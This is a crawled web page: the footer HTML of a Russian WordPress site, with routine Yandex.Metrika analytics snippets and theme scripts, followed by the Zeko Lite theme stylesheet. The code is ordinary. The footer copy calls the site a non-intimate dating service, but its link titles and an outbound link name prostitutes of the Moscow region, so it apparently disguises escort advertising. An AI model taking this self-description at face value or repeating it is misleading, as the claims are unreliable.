<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://mos-pros.ru/rajony-moskvy.html">Районы Москвы</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://mos-pros.ru/stantsii-metro.html">Станции метро</a></li>
</ul></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69026611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69026611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section><section id="block-5" class="widget widget_block"></section></aside><!-- #secondary -->
</div><!-- .wrap -->

	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		


	<aside class="widget-area-block" role="complementary">
		<div class="wrap">
			<div class="widget-area footer-widget-area">
									<div id="widget-area-2" class="widget-area">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Мы внимательно следим за профилями и активно боремся с любыми нарушениями. Главное правило - наш сайт создан без интима. Мы поощряем знакомства на дружеской основе, позволяя вам просто пообщаться, встретиться на свидании и выяснить, подходите ли вы друг другу. </div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69026611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69026611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section>					</div><!-- #widget-area-2 -->
				
									<div id="widget-area-3" class="widget-area">
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Наша цель - помочь вам найти настоящие отношения, основанные на взаимном уважении, интересах и ценностях!</div></section>					</div><!-- #widget-area-3 -->
				
									<div id="widget-area-4" class="widget-area">
						<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Присоединяйтесь к <a href="http://prostitutki-moskow.ru">сайту знакомств</a> и начинайте строить новые отношения с интересными людьми Московской области. Мы поможем вам найти тех, кто станет вашей поддержкой, другом или даже близким человеком!</div></section>					</div><!-- #widget-area-3 -->
				
			</div><!-- .footer-widget-area -->
		</div>
	</aside><!-- .widget-area -->

<div class="site-info">
	<div class="wrap">
				&copy;		<a href="https://mos-pros.ru/" title="Путаны Московской области"> Главная </a>
	

	
	</div><!-- .wrap -->
</div><!-- .site-info -->
		
		



		
		
	</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeko-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=722" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/themes/zeko-lite/assets/js/navigation.js?ver=1.0" id="zeko-lite-navigation-js"></script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/themes/zeko-lite/assets/js/skip-link-focus-fix.js?ver=1.0" id="zeko-lite-skip-link-focus-fix-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.558 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 02:59:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://mos-pros.ru/wp-content/themes/zeko-lite/style.css?ver=6.8.3
body_size: 14038
content:
/*
Theme Name: Zeko Lite
Theme URI: https://www.anarieldesign.com/free-non-profit-wordpress-theme/
Description: Zeko is a wonderfully designed, clean and responsive charity WordPress theme. This theme is dedicated to raising awareness that animals are sentient beings and should be treated as such. This is often not the case and we still witness a huge amount of unneeded cruelty towards our fellow earthlings. They deserve better.
Version: 1.1.1
Author: Anariel Design
Author URI: https://www.anarieldesign.com
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, accessibility-ready, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments
Text Domain: zeko-lite
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #1b1f22;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	border-radius: 0;
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	border: 1px solid #efefef;
	padding: 0.5em;
}

th {
	text-align: left;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	word-wrap: normal !important;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

body {
	display: flex;
	min-height: 100vh;
	flex-direction: column;
}

.site-content,
.site {
	flex: 1;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear::before,
.clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
.nav-links::before,
.nav-links::after,
.comment-author::before,
.comment-author::after,
.widget::before,
.widget::after,
.entry-author::before,
.entry-author::after,
.comment-meta::before,
.comment-meta::after,
.testimonial-about::before,
.testimonial-about::after,
.portfolio-wrapper::before,
.portfolio-wrapper::after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.nav-links::after,
.comment-author::after,
.widget::after,
.entry-author::after,
.comment-meta::after,
.testimonial-about::after,
.portfolio-wrapper::after {
	clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #1b1f22;
	font-family: "Open Sans", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	line-height: 1.25;
	margin: 0 0 0.75em;
	padding: 0.75em 0 0 0;
	text-transform: uppercase;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	padding-top: 0;
}

h1 {
	font-size: 30px;
	font-size: 1.875rem;
}

h2 {
	font-size: 26px;
	font-size: 1.625rem;
}

h3 {
	font-size: 22px;
	font-size: 1.375rem;
}

h4 {
	font-size: 18px;
	font-size: 1.125rem;
}

h5 {
	font-size: 16px;
	font-size: 1rem;
}

h6 {
	font-size: 14px;
	font-size: 0.875rem;
}

p {
	margin: 0 0 1.5em;
	padding: 0;
}

.emphasis {
	color: #9e0022;
	font-weight: 600;
}

.dropcap {
	display: block;
	float: left;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 75px;
	font-size: 4.6875rem;
	font-weight: 500;
	line-height: 55px;
	color: #9e0022;
	padding-right: 15px;
	margin-right: 15px;
	border-right: 3px solid #9e0022;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	border-left: 4px solid #9e0022;
	margin: 0 2em;
	padding: 0 0 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

blockquote, q {
	quotes: "" "";
}
blockquote::before,
blockquote::after,
q::before,
q::after {
	content: "";
}

:focus {
	outline: none;
}

/* Genericons */

.menu-toggle::before,
.menu-item-has-children > a::after,
.page_item_has_children > a::after,
.bypostauthor::before {
	font-family: Genericons;
	font-size: 1em;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: auto;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #efefef;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border-color: #1b1f22;
}

select {
	border: 1px solid #efefef;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 4px;
	width: 100%;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

.contact-form,
body .wpcf7 {
	background: #fbfbfb;
	padding: 40px;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	border-radius: 0;
	background: #9e0022;
	box-shadow: none;
	color: #fff;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 0.875rem;
	letter-spacing: 0.05em;
	line-height: 1;
	padding: 1em 1.5em;
	text-shadow: none;
	text-transform: uppercase;
	transition: background 0.2s;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #1b1f22;
	cursor: pointer;
}

input[type="submit"]:focus {
	border: 2px solid #9e0022;
}

/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
	background-color: #efefef;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul,
ol {
	margin: 0 0 1.5em 3em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

.comment-navigation,
.posts-navigation,
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a,
a:visited {
	color: #9e0022;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #1b1f22;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

.post-edit-link {
	color: #333;
}

/* Hover effects */

.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited,
.widget ul li a:hover,
#comments a:hover {
	border-bottom: 2px solid transparent;
	transition: border-bottom-color 0.2s;
}

.entry-content a:focus,
.entry-content a:hover,
.entry-summary a:focus,
.entry-summary a:hover,
.edit-link a:focus,
.edit-link a:hover,
.widget a:focus,
.widget a:hover,
.entry-meta a:focus,
.entry-meta a:hover,
.entry-footer a:focus,
.entry-footer a:hover,
.site-footer a:focus,
.site-footer a:hover,
.entry-title a:focus,
.entry-title a:hover,
.post-navigation a:focus,
.post-navigation a:hover,
.posts-navigation a:focus,
.posts-navigation a:hover,
.comment-navigation a:focus,
.comment-navigation a:hover,
.widget_authors a:focus strong,
.widget_authors a:hover strong,
.project-terms a:focus,
.project-terms a:hover,
.author-bio a:focus,
.author-bio a:hover,
.entry-content a.button:focus, 
.button:focus,
.widget ul li a:focus,
.widget ul li a:hover,
#comments a:focus,
#comments a:hover {
	border-bottom-color: currentColor;
}

.entry-content a.button:focus, 
.button:focus,
.main-navigation li.color a:focus {
	background: #1b1f22;
}

.main-navigation li.color a:focus {
	border-bottom-color: currentColor;
	border: 1px dotted #efefef;
}

.jp-relatedposts-post a:focus,
.jp-relatedposts-post a:hover {
	border-bottom-color: transparent;
}

.gallery-item a {
	border: 0;
}

/*--------------------------------------------------------------
# Featured Image hover
--------------------------------------------------------------*/

.post-thumbnail {
	margin-bottom: 1em;
}

.blog .post-thumbnail,
.single .post-thumbnail,
.search .post-thumbnail,
.archive .post-thumbnail,
.page-template-grid-page .post-thumbnail {
	margin-bottom: 0;
}

.post-thumbnail a img,
.portfolio-featured-image {
	transition: opacity 0.2s;
	transform: translate3d(0,0,0);
}
.post-thumbnail a:hover img,
.post-thumbnail a:focus img,
.portfolio-featured-image:hover {
	opacity: 0.7;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

#page {
	position: relative;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.wrap,
.single-product .site-content {
	margin-left: auto;
	margin-right: auto;
	max-width: 1200px;
	max-width: calc( 1200px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}

.wrap::after {
	clear: both;
	content: "";
	display: block;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

#masthead .wrap {
	position: relative;
}

.site-header {
	background-color: #fff;
}

/* Header top */
.header-top {
	background-color: #fff;
	border-bottom: 1px solid #efefef;
	letter-spacing: 0.05em;
	text-align: center;
	text-transform: uppercase;
}

.header-top .wrap {
	padding: 0;
}

.header-top a,
.header-top a:visited {
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}

.header-top a:hover,
.header-top a:focus {
	color: rgba(0,0,0,0.7);
}


/* Site branding */
.site-branding {
	padding: 20px 0;
	text-align: center;
}

.site-branding .custom-logo {
	max-width: initial;
}

.site-branding a {
	text-decoration: none;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
}

.site-branding a:hover,
.site-branding a:focus {
	opacity: 0.8;
}

.site-title {
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 800;
	letter-spacing: 0.08em;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}

.site-description {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}

.site-title a {
	color: #1b1f22;
}

.site-description,
.site-description a {
	color: #9e0022;
	text-transform: none;
}

.site-logo-link img {
	max-height: 100px;
	width: auto;
}

/*--------------------------------------------------------------
# Main Navigation
--------------------------------------------------------------*/

.header-top .wrap::after {
	display: none;
}

.main-navigation {
	border-top: 1px solid #efefef;
	clear: both;
	display: block;
}

.main-navigation ul {
	background: #fbfbfb;
	display: none;
	font-size: 18px;
	font-size: 1.125rem;
	list-style: none;
	margin: 0;
	padding: 0 1.5em;
	text-align: left;
}

.main-navigation ul.nav-menu {
	margin-bottom: 1em;
	padding: 0 1.5em;
}

.main-navigation ul ul {
	padding: 0 0 0 1.5em;
}

.main-navigation li.color a {
	background: #9e0022;
	color: #fff;
	letter-spacing: 1px;
	line-height: 2;
	padding: 5px 25px;
}

.main-navigation li.color a:hover {
	background: #1b1f22;
}

.main-navigation ul ul a {
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0;
	padding: 0.4em 0;
	position: relative;
	text-transform: none;
}

.main-navigation a {
	color: #1b1f22;
	display: block;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	padding: 0.75em 0;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle {
	background-color: transparent;
	border: 1px solid #efefef;
	box-shadow: none;
	color: #1b1f22;
	display: inline-block;
	font-size: 16px;
	line-height: 1.5;
	margin: 1em 0;
	padding: 0.5em 1.0em;
	text-shadow: none;
}

.main-navigation.toggled ul {
	display: block;
	padding-top: 20px;
	padding-bottom: 20px;
}

.main-navigation.toggled ul ul {
	padding-top: 10px;
	padding-bottom: 10px;
}

.main-navigation.toggled ul ul a {
	border-bottom: 3px solid #fff;
	font-size: 18px;
	font-size: 1.125rem;
}

.menu-toggle:hover {
	background-color: #efefef;
	border: 1px solid #1b1f22;
	box-shadow: none;
}

.menu-toggle:focus {
	background: none;
	border: 1px dotted #1b1f22;
	box-shadow: none;
}

.menu-toggle::before {
	content: "\f419";
	margin-right: 0.5em;
	position: relative;
	top: -5px;
}

.toggled .menu-toggle::before {
	content: "\f406";
}

.fixed-mobile-menu .main-navigation.fixed {
	background: #fff;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999;
}

.main-navigation.toggled a,
.main-navigation.toggled a {
	border-bottom: 3px solid transparent;
}

.main-navigation.toggled a:hover,
.main-navigation.toggled a:focus {
		border-bottom: 3px solid #9e0022;
}


/*--------------------------------------------------------------
# Front Page
--------------------------------------------------------------*/
/* Front Page Content */
.front-page-content-area.content-area {
	float: none;
	margin: 0;
	width: 100%;
}

.front-page-content-area {
	background-position: center;
	background-size: cover;
	position: relative;
	width: 100%;
}

.hero {
	background: #fff;
}

.overlay-bg {
	cursor: default;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.7;
	background: #1b1f22;
}

.hero > img {
	display: block;
}

.hero-content {
	position: relative;
}

.hero-container-outer {
	font-size: 16px;
	font-size: 1rem;
	position: relative;
	z-index: 100;
}

.hero-container-inner {
	color: #fff;
	padding: 40px 0;
	position: relative;
	z-index: 1000;
}

.front-page-content-area .entry-header {
	margin-bottom: 1.5em;
}


span.special {
	display: inline-block;
	margin-top: 10px;
	letter-spacing: .5em;
}

.hero-container-inner .entry-content {
	margin: 0 auto;
}

.front-page-content-area .with-featured-image .entry-header {
	margin-top: 1.5em;
	padding: 0;
}

.front-page-content-area .entry-title {
	color: #fff;
	font-size: 60.8px;
	font-size: 3.8rem;
	font-weight: 500;
	letter-spacing: 1px;
	margin: 0;
	text-transform: uppercase;
}

.front-page-content-area .button {
	color: #fff;
}

.featured-image-block .overlay-bg {
	opacity: 0.3;
}

.featured-image-block .wrap {
	background: #fff;
	padding: 70px;
	margin: 100px 0;
}

.entry-content a.button,
.button,
.front-page-content-area .button,
.front-page-content-area .entry-content a.button {
	background: #9e0022;
	border-bottom: 2px solid #9e0022;
	color: #fff;
	display: inline-block;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	letter-spacing: 1px;
	line-height: 2;
	padding: 10px 25px;
	text-transform: uppercase;
	transition: background 0.2s, border-bottom-color 0.2s, color 0.2s;
}

body .button:hover,
.button:hover,
.front-page-content-area .button:hover,
.entry-content a.button:hover {
	background: #1b1f22;
	border-bottom: 1px solid #1b1f22;
	color: #fff;
}

.entry-content a.button:visited, 
.front-page-content-area .button:visited {
	color: #fff;
}

.front-page-content-area .entry-content a {
	color: #fff;
	border-bottom: 2px solid #fff;
}

.front-page-content-area .entry-content a:hover {
	color: #fff;
	border-bottom: 3px solid #fff;
}

.hero .edit-link a {
	border: 3px solid transparent;
}

.front-page-content-area  .entry-content a.button:hover {
	border-bottom: 2px solid #1b1f22;
}

.hero .edit-link a {
	color: #fff;
	float: right;
	font-size: 14px;
	font-size: 0.875rem;
}

.front-child-page article {
	padding: 40px 0;
}

.front-child-page h2.entry-title,
.panel-content h2.entry-title {
	font-size: 36px;
	font-size: 2.25rem;
}

.front-child-page h2.entry-title:before,
.page-template-full-width-page h1.entry-title:before,
.single h1.entry-title:before,
.blog h2.entry-title:before,
.blog h1.entry-title:before,
.archive h2.entry-title:before,
.search h3.entry-title:before,
.page-template-right-sidebar-page .entry-header h1:before,
.page-template-default .entry-header h1:before {
	display: block;
	height: 4px;
	background-color: #9e0022;
	content: " ";
	width: 70px;
	margin-bottom: 15px;
}

.home.page-template-default .entry-header h1:before {
	display: none;
}

.front-child-page .more-link {
	color: #9e0022;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	letter-spacing: 1px;
	line-height: 3em;
	text-transform: uppercase;
}

ul.list {
	margin-left: 0;
}

ul.list li {
	list-style: none;
}

ul.list li:before {
	content: '\f418';
	color: #9e0022;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 30px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	margin: 0 5px 0 -5px;
	position: relative;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	top: 9px;
	vertical-align: center;
}

span.meta-nav {
	display: inline-block;
	margin-left: 3px;
	position: absolute;
}

.blog .meta-nav,
.archive .meta-nav,
.search .meta-nav,
.page-template-grid-page .meta-nav {
	display: inherit;
	position: relative;
}

.zeko-front-page .site-content {
	padding: 0;
}

.front-child-page article:nth-child(2n), 
.front-child-page article:nth-child(3n), 
.front-child-page article:nth-child(4n), 
.front-child-page article:nth-child(5n) {
	border-top: 1px solid #efefef;
}


/*--------------------------------------------------------------
## Regular Content
--------------------------------------------------------------*/

.site-content {
	padding: 2.5em 0 0;
}


/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/

/* Post Landing Page */

.sticky {
	display: block;
}

.entry-title a {
	color: #1b1f22;
	text-decoration: none;
	transition: color 0.2s;
}

.blog h1.entry-title {
	font-size: 28px;
	font-size: 1.75rem;
}

.entry-title a:hover,
.entry-title a:focus {
	 color: #666;
}

.blog .entry-meta,
.archive .entry-meta,
.search .entry-meta {
	border-top: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
	color: #666;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: italic;
	padding: 10px 0;
}

.single .entry-meta {
	border-top: 1px solid #efefef;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 10px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.date-hidden .byline-prefix,
.date-hidden.author-hidden .cat-prefix,
.blog .sticky .byline-prefix,
.blog.author-hidden .sticky .cat-prefix {
	text-transform: capitalize;
}

.blog .sticky .posted-on {
	display: none;
}

.blog .post.sticky {
	background: #fbfbfb;
	border: 1px solid #efefef;
	margin-bottom: 5em;
	padding: 30px;
}

.featured-post {
	background: #9e0022;
	color: #fff;
	padding: 3px 10px;
}

.posts-navigation {
	border-top: 1px solid #efefef;
	padding: 20px 0;
	border-bottom: 1px solid #efefef;
	width: 100%;
}


/* Entry Header */

.entry-header {
	margin-bottom: 2.5em;
}

.entry-header .entry-title {
	margin-bottom: 0.25em;
}

/* Entry footer */
body:not(.zeko-front-page).blog .entry-footer {
	border-top: 1px solid #efefef;
	font-size: 14px;
	font-size: 0.875rem;
	padding: .5em 0;
}

.blog .entry-footer a {
	font-weight: 600;
}

.entry-footer .cat-links,
.entry-footer .tags-links,
.entry-footer .comments-link,
.entry-footer .edit-link {
	margin-right: 1em;
}

.entry-footer span:last-child {
	margin-right: 0;
}

/* Blog landing, search, archives */

.blog .post,
.archive .post,
.search .post,
.search .page,
.zeko-panel .causes-projects {
	padding-bottom: 2em;
}

body:not(.zeko-front-page) .entry-footer {
	padding: 1em 0;
}

.home.page-template-grid-page .flexcontainer .entry-header {
	margin-bottom: 0;
	padding: 1em 0;
}

.page-template-default #secondary,
.page-template-right-sidebar-page #secondary {
	padding-top: 3em;
}

body:not(.zeko-front-page).single .entry-header,
body:not(.zeko-front-page).blog .entry-header,
body:not(.zeko-front-page).archive .entry-header,
body:not(.zeko-front-page).search .entry-header {
	padding: 1em 0 2em 0;
}
body:not(.zeko-front-page) .entry-header,
body:not(.zeko-front-page) .entry-content,
body:not(.zeko-front-page) .entry-footer,
body:not(.zeko-front-page) .post-navigation,
body:not(.zeko-front-page) #comments {
	margin: auto;
}


/* Single Posts */

.post-navigation .nav-links {
	border-bottom: 1px solid #efefef;
	border-top: 1px solid #efefef;
	margin: 3em 0;
	padding: 1.5em 0;
}

.nav-subtitle {
	display: block;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 110%;
